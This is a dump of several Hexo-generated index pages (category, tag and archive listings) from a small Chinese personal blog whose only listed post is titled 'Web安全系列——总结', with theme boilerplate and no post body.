<link rel="canonical" href="http://yoursite.com/categories/%E5%AE%89%E5%85%A8/">


<script id="page-configurations">
  // https://hexo.io/docs/variables.html
  CONFIG.page = {
    sidebar: "",
    isHome : false,
    isPost : false
  };
</script>

  <title>Category: 安全 | 个人博客</title>
  






  <noscript>
  <style>
  .use-motion .brand,
  .use-motion .menu-item,
  .sidebar-inner,
  .use-motion .post-block,
  .use-motion .pagination,
  .use-motion .comments,
  .use-motion .post-header,
  .use-motion .post-body,
  .use-motion .collection-header { opacity: initial; }

  .use-motion .site-title,
  .use-motion .site-subtitle {
    opacity: initial;
    top: initial;
  }

  .use-motion .logo-line-before i { left: initial; }
  .use-motion .logo-line-after i { right: initial; }
  </style>
</noscript>

</head>

<body itemscope itemtype="http://schema.org/WebPage">
  <div class="container use-motion">
    <div class="headband"></div>

    <header class="header" itemscope itemtype="http://schema.org/WPHeader">
      <div class="header-inner"><div class="site-brand-container">
  <div class="site-nav-toggle">
    <div class="toggle" aria-label="Toggle navigation bar">
      <span class="toggle-line toggle-line-first"></span>
      <span class="toggle-line toggle-line-middle"></span>
      <span class="toggle-line toggle-line-last"></span>
    </div>
  </div>

  <div class="site-meta">

    <div>
      <a href="/" class="brand" rel="start">
        <span class="logo-line-before"><i></i></span>
        <span class="site-title">个人博客</span>
        <span class="logo-line-after"><i></i></span>
      </a>
    </div>
  </div>

  <div class="site-nav-right">
    <div class="toggle popup-trigger">
    </div>
  </div>
</div>


<nav class="site-nav">
  
  <ul id="menu" class="menu">
        <li class="menu-item menu-item-home">

    <a href="/" rel="section"><i class="fa fa-fw fa-home"></i>Home</a>

  </li>
        <li class="menu-item menu-item-archives">

    <a href="/archives/" rel="section"><i class="fa fa-fw fa-archive"></i>Archives</a>

  </li>
  </ul>

</nav>
</div>
    </header>

    
  <div class="back-to-top">
    <i class="fa fa-arrow-up"></i>
    <span>0%</span>
  </div>


    <main class="main">
      <div class="main-inner">
        <div class="content-wrap">
          

          <div class="content">
            

  
  
  
  <div class="post-block">
    <div class="posts-collapse">
      <div class="collection-title">
        <h1 class="collection-header">安全
          <small>Category</small>
        </h1>
      </div>

      
    <div class="collection-year">
      <h1 class="collection-header">20120</h1>
    </div>

  <article itemscope itemtype="http://schema.org/Article">
    <header class="post-header">

      <div class="post-meta">
        <time itemprop="dateCreated"
              datetime="20120-03-16T19:43:00+08:00"
              content="20120-03-16">
          03-16
        </time>
      </div>

      <h2 class="post-title">
          <a class="post-title-link" href="/20120/03/16/Web%E5%AE%89%E5%85%A8%E7%B3%BB%E5%88%97%E2%80%94%E2%80%94%E6%80%BB%E7%BB%93/" itemprop="url">
            <span itemprop="name">Web安全系列——总结</span>
          </a>
      </h2>

    </header>
  </article>

    </div>
  </div>
  
  
  

  



          </div>
          

<script>
  window.addEventListener('tabs:register', () => {
    let { activeClass } = CONFIG.comments;
    if (CONFIG.comments.storage) {
      activeClass = localStorage.getItem('comments_active') || activeClass;
    }
    if (activeClass) {
      let activeTab = document.querySelector(`a[href="#comment-${activeClass}"]`);
      if (activeTab) {
        activeTab.click();
      }
    }
  });
  if (CONFIG.comments.storage) {
    window.addEventListener('tabs:click', event => {
      if (!event.target.matches('.tabs-comment .tab-content .tab-pane')) return;
      let commentClass = event.target.classList[1];
      localStorage.setItem('comments_active', commentClass);
    });
  }
</script>

        </div>
          
  
  <div class="toggle sidebar-toggle">
    <span class="toggle-line toggle-line-first"></span>
    <span class="toggle-line toggle-line-middle"></span>
    <span class="toggle-line toggle-line-last"></span>
  </div>

  <aside class="sidebar">
    <div class="sidebar-inner">

      <ul class="sidebar-nav motion-element">
        <li class="sidebar-nav-toc">
          Table of Contents
        </li>
        <li class="sidebar-nav-overview">
          Overview
        </li>
      </ul>

      <!--noindex-->
      <div class="post-toc-wrap sidebar-panel">
      </div>
      <!--/noindex-->

      <div class="site-overview-wrap sidebar-panel">
        <div class="site-author motion-element" itemprop="author" itemscope itemtype="http://schema.org/Person">
  <p class="site-author-name" itemprop="name">lixiaoqin</p>
  <div class="site-description" itemprop="description"></div>
</div>
<div class="site-state-wrap motion-element">
  <nav class="site-state">
      <div class="site-state-item site-state-posts">
          <a href="/archives/">
        
          <span class="site-state-item-count">1</span>
          <span class="site-state-item-name">posts</span>
        </a>
      </div>
      <div class="site-state-item site-state-categories">
        <span class="site-state-item-count">1</span>
        <span class="site-state-item-name">categories</span>
      </div>
      <div class="site-state-item site-state-tags">
        <span class="site-state-item-count">1</span>
        <span class="site-state-item-name">tags</span>
      </div>
  </nav>
</div>



      </div>

    </div>
  </aside>
  <div id="sidebar-dimmer"></div>


      </div>
    </main>

    <footer class="footer">
      <div class="footer-inner">
        

<div class="copyright">
  
  &copy; 
  <span itemprop="copyrightYear">2020</span>
  <span class="with-love">
    <i class="fa fa-user"></i>
  </span>
  <span class="author" itemprop="copyrightHolder">lixiaoqin</span>
</div>
  <div class="powered-by">Powered by <a href="https://hexo.io/" class="theme-link" rel="noopener" target="_blank">Hexo</a> v4.2.0
  </div>
  <span class="post-meta-divider">|</span>
  <div class="theme-info">Theme – <a href="https://muse.theme-next.org/" class="theme-link" rel="noopener" target="_blank">NexT.Muse</a> v7.7.2
  </div>

        








      </div>
    </footer>
  </div>

  
  <script src="/lib/anime.min.js"></script>
  <script src="/lib/velocity/velocity.min.js"></script>
  <script src="/lib/velocity/velocity.ui.min.js"></script>

<script src="/js/utils.js"></script>

<script src="/js/motion.js"></script>


<script src="/js/schemes/muse.js"></script>


<script src="/js/next-boot.js"></script>




  















  

  

</body>
</html>
</file>

<file: tags/Web安全/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2">
<meta name="theme-color" content="#222">
<meta name="generator" content="Hexo 4.2.0">
  <link rel="apple-touch-icon" sizes="180x180" href="/images/apple-touch-icon-next.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32-next.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16-next.png">
  <link rel="mask-icon" href="/images/logo.svg" color="#222">

<link rel="stylesheet" href="/css/main.css">


<link rel="stylesheet" href="/lib/font-awesome/css/font-awesome.min.css">

<script id="hexo-configurations">
    var NexT = window.NexT || {};
    var CONFIG = {"hostname":"yoursite.com","root":"/","scheme":"Muse","version":"7.7.2","exturl":false,"sidebar":{"position":"left","display":"post","padding":18,"offset":12,"onmobile":false},"copycode":{"enable":false,"show_result":false,"style":null},"back2top":{"enable":true,"sidebar":false,"scrollpercent":false},"bookmark":{"enable":false,"color":"#222","save":"auto"},"fancybox":false,"mediumzoom":false,"lazyload":false,"pangu":false,"comments":{"style":"tabs","active":null,"storage":true,"lazyload":false,"nav":null},"algolia":{"hits":{"per_page":10},"labels":{"input_placeholder":"Search for Posts","hits_empty":"We didn't find any results for the search: ${query}","hits_stats":"${hits} results found in ${time} ms"}},"localsearch":{"enable":false,"trigger":"auto","top_n_per_article":1,"unescape":false,"preload":false},"motion":{"enable":true,"async":false,"transition":{"post_block":"fadeIn","post_header":"slideDownIn","post_body":"slideDownIn","coll_header":"slideLeftIn","sidebar":"slideUpIn"}}};
  </script>

  <meta property="og:type" content="website">
<meta property="og:title" content="个人博客">
<meta property="og:url" content="http://yoursite.com/tags/Web%E5%AE%89%E5%85%A8/index.html">
<meta property="og:site_name" content="个人博客">
<meta property="og:locale" content="en_US">
<meta property="article:author" content="lixiaoqin">
<meta name="twitter:card" content="summary">

<link rel="canonical" href="http://yoursite.com/tags/Web%E5%AE%89%E5%85%A8/">


<script id="page-configurations">
  // https://hexo.io/docs/variables.html
  CONFIG.page = {
    sidebar: "",
    isHome : false,
    isPost : false
  };
</script>

  <title>Tag: Web安全 | 个人博客</title>
  






  <noscript>
  <style>
  .use-motion .brand,
  .use-motion .menu-item,
  .sidebar-inner,
  .use-motion .post-block,
  .use-motion .pagination,
  .use-motion .comments,
  .use-motion .post-header,
  .use-motion .post-body,
  .use-motion .collection-header { opacity: initial; }

  .use-motion .site-title,
  .use-motion .site-subtitle {
    opacity: initial;
    top: initial;
  }

  .use-motion .logo-line-before i { left: initial; }
  .use-motion .logo-line-after i { right: initial; }
  </style>
</noscript>

</head>

<body itemscope itemtype="http://schema.org/WebPage">
  <div class="container use-motion">
    <div class="headband"></div>

    <header class="header" itemscope itemtype="http://schema.org/WPHeader">
      <div class="header-inner"><div class="site-brand-container">
  <div class="site-nav-toggle">
    <div class="toggle" aria-label="Toggle navigation bar">
      <span class="toggle-line toggle-line-first"></span>
      <span class="toggle-line toggle-line-middle"></span>
      <span class="toggle-line toggle-line-last"></span>
    </div>
  </div>

  <div class="site-meta">

    <div>
      <a href="/" class="brand" rel="start">
        <span class="logo-line-before"><i></i></span>
        <span class="site-title">个人博客</span>
        <span class="logo-line-after"><i></i></span>
      </a>
    </div>
  </div>

  <div class="site-nav-right">
    <div class="toggle popup-trigger">
    </div>
  </div>
</div>


<nav class="site-nav">
  
  <ul id="menu" class="menu">
        <li class="menu-item menu-item-home">

    <a href="/" rel="section"><i class="fa fa-fw fa-home"></i>Home</a>

  </li>
        <li class="menu-item menu-item-archives">

    <a href="/archives/" rel="section"><i class="fa fa-fw fa-archive"></i>Archives</a>

  </li>
  </ul>

</nav>
</div>
    </header>

    
  <div class="back-to-top">
    <i class="fa fa-arrow-up"></i>
    <span>0%</span>
  </div>


    <main class="main">
      <div class="main-inner">
        <div class="content-wrap">
          

          <div class="content">
            

  
  
  
  <div class="post-block">
    <div class="posts-collapse">
      <div class="collection-title">
        <h1 class="collection-header">Web安全
          <small>Tag</small>
        </h1>
      </div>

      
    <div class="collection-year">
      <h1 class="collection-header">20120</h1>
    </div>

  <article itemscope itemtype="http://schema.org/Article">
    <header class="post-header">

      <div class="post-meta">
        <time itemprop="dateCreated"
              datetime="20120-03-16T19:43:00+08:00"
              content="20120-03-16">
          03-16
        </time>
      </div>

      <h2 class="post-title">
          <a class="post-title-link" href="/20120/03/16/Web%E5%AE%89%E5%85%A8%E7%B3%BB%E5%88%97%E2%80%94%E2%80%94%E6%80%BB%E7%BB%93/" itemprop="url">
            <span itemprop="name">Web安全系列——总结</span>
          </a>
      </h2>

    </header>
  </article>

    </div>
  </div>
  
  
  

  



          </div>
          

<script>
  window.addEventListener('tabs:register', () => {
    let { activeClass } = CONFIG.comments;
    if (CONFIG.comments.storage) {
      activeClass = localStorage.getItem('comments_active') || activeClass;
    }
    if (activeClass) {
      let activeTab = document.querySelector(`a[href="#comment-${activeClass}"]`);
      if (activeTab) {
        activeTab.click();
      }
    }
  });
  if (CONFIG.comments.storage) {
    window.addEventListener('tabs:click', event => {
      if (!event.target.matches('.tabs-comment .tab-content .tab-pane')) return;
      let commentClass = event.target.classList[1];
      localStorage.setItem('comments_active', commentClass);
    });
  }
</script>

        </div>
          
  
  <div class="toggle sidebar-toggle">
    <span class="toggle-line toggle-line-first"></span>
    <span class="toggle-line toggle-line-middle"></span>
    <span class="toggle-line toggle-line-last"></span>
  </div>

  <aside class="sidebar">
    <div class="sidebar-inner">

      <ul class="sidebar-nav motion-element">
        <li class="sidebar-nav-toc">
          Table of Contents
        </li>
        <li class="sidebar-nav-overview">
          Overview
        </li>
      </ul>

      <!--noindex-->
      <div class="post-toc-wrap sidebar-panel">
      </div>
      <!--/noindex-->

      <div class="site-overview-wrap sidebar-panel">
        <div class="site-author motion-element" itemprop="author" itemscope itemtype="http://schema.org/Person">
  <p class="site-author-name" itemprop="name">lixiaoqin</p>
  <div class="site-description" itemprop="description"></div>
</div>
<div class="site-state-wrap motion-element">
  <nav class="site-state">
      <div class="site-state-item site-state-posts">
          <a href="/archives/">
        
          <span class="site-state-item-count">1</span>
          <span class="site-state-item-name">posts</span>
        </a>
      </div>
      <div class="site-state-item site-state-categories">
        <span class="site-state-item-count">1</span>
        <span class="site-state-item-name">categories</span>
      </div>
      <div class="site-state-item site-state-tags">
        <span class="site-state-item-count">1</span>
        <span class="site-state-item-name">tags</span>
      </div>
  </nav>
</div>



      </div>

    </div>
  </aside>
  <div id="sidebar-dimmer"></div>


      </div>
    </main>

    <footer class="footer">
      <div class="footer-inner">
        

<div class="copyright">
  
  &copy; 
  <span itemprop="copyrightYear">2020</span>
  <span class="with-love">
    <i class="fa fa-user"></i>
  </span>
  <span class="author" itemprop="copyrightHolder">lixiaoqin</span>
</div>
  <div class="powered-by">Powered by <a href="https://hexo.io/" class="theme-link" rel="noopener" target="_blank">Hexo</a> v4.2.0
  </div>
  <span class="post-meta-divider">|</span>
  <div class="theme-info">Theme – <a href="https://muse.theme-next.org/" class="theme-link" rel="noopener" target="_blank">NexT.Muse</a> v7.7.2
  </div>

        








      </div>
    </footer>
  </div>

  
  <script src="/lib/anime.min.js"></script>
  <script src="/lib/velocity/velocity.min.js"></script>
  <script src="/lib/velocity/velocity.ui.min.js"></script>

<script src="/js/utils.js"></script>

<script src="/js/motion.js"></script>


<script src="/js/schemes/muse.js"></script>


<script src="/js/next-boot.js"></script>




  















  

  

</body>
</html>
</file>

<file: archives/20120/03/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2">
<meta name="theme-color" content="#222">
<meta name="generator" content="Hexo 4.2.0">
  <link rel="apple-touch-icon" sizes="180x180" href="/images/apple-touch-icon-next.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32-next.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16-next.png">
  <link rel="mask-icon" href="/images/logo.svg" color="#222">

<link rel="stylesheet" href="/css/main.css">


<link rel="stylesheet" href="/lib/font-awesome/css/font-awesome.min.css">

<script id="hexo-configurations">
    var NexT = window.NexT || {};
    var CONFIG = {"hostname":"yoursite.com","root":"/","scheme":"Muse","version":"7.7.2","exturl":false,"sidebar":{"position":"left","display":"post","padding":18,"offset":12,"onmobile":false},"copycode":{"enable":false,"show_result":false,"style":null},"back2top":{"enable":true,"sidebar":false,"scrollpercent":false},"bookmark":{"enable":false,"color":"#222","save":"auto"},"fancybox":false,"mediumzoom":false,"lazyload":false,"pangu":false,"comments":{"style":"tabs","active":null,"storage":true,"lazyload":false,"nav":null},"algolia":{"hits":{"per_page":10},"labels":{"input_placeholder":"Search for Posts","hits_empty":"We didn't find any results for the search: ${query}","hits_stats":"${hits} results found in ${time} ms"}},"localsearch":{"enable":false,"trigger":"auto","top_n_per_article":1,"unescape":false,"preload":false},"motion":{"enable":true,"async":false,"transition":{"post_block":"fadeIn","post_header":"slideDownIn","post_body":"slideDownIn","coll_header":"slideLeftIn","sidebar":"slideUpIn"}}};
  </script>

  <meta property="og:type" content="website">
<meta property="og:title" content="个人博客">
<meta property="og:url" content="http://yoursite.com/archives/20120/03/index.html">
<meta property="og:site_name" content="个人博客">
<meta property="og:locale" content="en_US">
<meta property="article:author" content="lixiaoqin">
<meta name="twitter:card" content="summary">

<link rel="canonical" href="http://yoursite.com/archives/20120/03/">


<script id="page-configurations">
  // https://hexo.io/docs/variables.html
  CONFIG.page = {
    sidebar: "",
    isHome : false,
    isPost : false
  };
</script>

  <title>Archive | 个人博客</title>
  






  <noscript>
  <style>
  .use-motion .brand,
  .use-motion .menu-item,
  .sidebar-inner,
  .use-motion .post-block,
  .use-motion .pagination,
  .use-motion .comments,
  .use-motion .post-header,
  .use-motion .post-body,
  .use-motion .collection-header { opacity: initial; }

  .use-motion .site-title,
  .use-motion .site-subtitle {
    opacity: initial;
    top: initial;
  }

  .use-motion .logo-line-before i { left: initial; }
  .use-motion .logo-line-after i { right: initial; }
  </style>
</noscript>

</head>

<body itemscope itemtype="http://schema.org/WebPage">
  <div class="container use-motion">
    <div class="headband"></div>

    <header class="header" itemscope itemtype="http://schema.org/WPHeader">
      <div class="header-inner"><div class="site-brand-container">
  <div class="site-nav-toggle">
    <div class="toggle" aria-label="Toggle navigation bar">
      <span class="toggle-line toggle-line-first"></span>
      <span class="toggle-line toggle-line-middle"></span>
      <span class="toggle-line toggle-line-last"></span>
    </div>
  </div>

  <div class="site-meta">

    <div>
      <a href="/" class="brand" rel="start">
        <span class="logo-line-before"><i></i></span>
        <span class="site-title">个人博客</span>
        <span class="logo-line-after"><i></i></span>
      </a>
    </div>
  </div>

  <div class="site-nav-right">
    <div class="toggle popup-trigger">
    </div>
  </div>
</div>


<nav class="site-nav">
  
  <ul id="menu" class="menu">
        <li class="menu-item menu-item-home">

    <a href="/" rel="section"><i class="fa fa-fw fa-home"></i>Home</a>

  </li>
        <li class="menu-item menu-item-archives">

    <a href="/archives/" rel="section"><i class="fa fa-fw fa-archive"></i>Archives</a>

  </li>
  </ul>

</nav>
</div>
    </header>

    
  <div class="back-to-top">
    <i class="fa fa-arrow-up"></i>
    <span>0%</span>
  </div>


    <main class="main">
      <div class="main-inner">
        <div class="content-wrap">
          

          <div class="content">
            

  
  
  
  <div class="post-block">
    <div class="posts-collapse">
      <div class="collection-title">
        <span class="collection-header">Um..! 1 post. Keep on posting.</span>
      </div>

      
    <div class="collection-year">
      <h1 class="collection-header">20120</h1>
    </div>

  <article itemscope itemtype="http://schema.org/Article">
    <header class="post-header">

      <div class="post-meta">
        <time itemprop="dateCreated"
              datetime="20120-03-16T19:43:00+08:00"
              content="20120-03-16">
          03-16
        </time>
      </div>

      <h2 class="post-title">
          <a class="post-title-link" href="/20120/03/16/Web%E5%AE%89%E5%85%A8%E7%B3%BB%E5%88%97%E2%80%94%E2%80%94%E6%80%BB%E7%BB%93/" itemprop="url">
            <span itemprop="name">Web安全系列——总结</span>
          </a>
      </h2>

    </header>
  </article>


    </div>
  </div>
  
  
  

  



          </div>
          

<script>
  window.addEventListener('tabs:register', () => {
    let { activeClass } = CONFIG.comments;
    if (CONFIG.comments.storage) {
      activeClass = localStorage.getItem('comments_active') || activeClass;
    }
    if (activeClass) {
      let activeTab = document.querySelector(`a[href="#comment-${activeClass}"]`);
      if (activeTab) {
        activeTab.click();
      }
    }
  });
  if (CONFIG.comments.storage) {
    window.addEventListener('tabs:click', event => {
      if (!event.target.matches('.tabs-comment .tab-content .tab-pane')) return;
      let commentClass = event.target.classList[1];
      localStorage.setItem('comments_active', commentClass);
    });
  }
</script>

        </div>
          
  
  <div class="toggle sidebar-toggle">
    <span class="toggle-line toggle-line-first"></span>
    <span class="toggle-line toggle-line-middle"></span>
    <span class="toggle-line toggle-line-last"></span>
  </div>

  <aside class="sidebar">
    <div class="sidebar-inner">

      <ul class="sidebar-nav motion-element">
        <li class="sidebar-nav-toc">
          Table of Contents
        </li>
        <li class="sidebar-nav-overview">
          Overview
        </li>
      </ul>

      <!--noindex-->
      <div class="post-toc-wrap sidebar-panel">
      </div>
      <!--/noindex-->

      <div class="site-overview-wrap sidebar-panel">
        <div class="site-author motion-element" itemprop="author" itemscope itemtype="http://schema.org/Person">
  <p class="site-author-name" itemprop="name">lixiaoqin</p>
  <div class="site-description" itemprop="description"></div>
</div>
<div class="site-state-wrap motion-element">
  <nav class="site-state">
      <div class="site-state-item site-state-posts">
          <a href="/archives/">
        
          <span class="site-state-item-count">1</span>
          <span class="site-state-item-name">posts</span>
        </a>
      </div>
      <div class="site-state-item site-state-categories">
        <span class="site-state-item-count">1</span>
        <span class="site-state-item-name">categories</span>
      </div>
      <div class="site-state-item site-state-tags">
        <span class="site-state-item-count">1</span>
        <span class="site-state-item-name">tags</span>
      </div>
  </nav>
</div>



      </div>

    </div>
  </aside>
  <div id="sidebar-dimmer"></div>


      </div>
    </main>

    <footer class="footer">
      <div class="footer-inner">
        

<div class="copyright">
  
  &copy; 
  <span itemprop="copyrightYear">2020</span>
  <span class="with-love">
    <i class="fa fa-user"></i>
  </span>
  <span class="author" itemprop="copyrightHolder">lixiaoqin</span>
</div>
  <div class="powered-by">Powered by <a href="https://hexo.io/" class="theme-link" rel="noopener" target="_blank">Hexo</a> v4.2.0
  </div>
  <span class="post-meta-divider">|</span>
  <div class="theme-info">Theme – <a href="https://muse.theme-next.org/" class="theme-link" rel="noopener" target="_blank">NexT.Muse</a> v7.7.2
  </div>

        








      </div>
    </footer>
  </div>

  
  <script src="/lib/anime.min.js"></script>
  <script src="/lib/velocity/velocity.min.js"></script>
  <script src="/lib/velocity/velocity.ui.min.js"></script>

<script src="/js/utils.js"></script>

<script src="/js/motion.js"></script>


<script src="/js/schemes/muse.js"></script>


<script src="/js/next-boot.js"></script>




  















  

  

</body>
</html>
</file>

<file: archives/2020/03/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2">
<meta name="theme-color" content="#222">
<meta name="generator" content="Hexo 4.2.0">
